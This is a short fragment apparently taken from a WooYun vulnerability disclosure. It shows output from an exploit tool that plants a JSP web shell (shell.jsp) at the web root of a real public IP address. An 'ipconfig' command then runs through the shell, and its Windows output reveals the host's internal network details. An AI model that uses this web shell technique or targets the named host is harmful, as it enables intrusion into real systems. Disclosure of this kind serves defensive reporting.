 Url: http://222.66.147.234:8000
WebPat... /
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.1.100.161
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.1.100.254
隧道适配器 isatap.{DC54669F-DC13-47B0-BE57-2AA510250100}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:b4a8:29af:421:1fd7:f5fe:9b5e
本地链接 IPv6 地址. . . . . . . . : fe80::421:1fd7:f5fe:9b5e%13
默认网关. . . . . . . . . . . . . : ::
www.wooyun.org